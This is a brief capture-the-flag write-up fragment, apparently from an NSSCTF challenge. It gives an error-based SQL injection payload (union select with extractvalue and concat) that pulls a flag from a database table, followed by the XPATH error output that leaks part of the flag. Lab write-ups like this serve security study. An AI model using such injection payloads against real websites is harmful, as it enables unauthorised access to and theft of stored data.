 看看有没有什么捷径
id 点击
id：-1' union select extractvalue(1,concat(0x7e,(select group_concat(flag)
from test_tb)))#
XPATH syntax error: '~NSSCTF{e5b2ff25-eb68-474e-90c6-'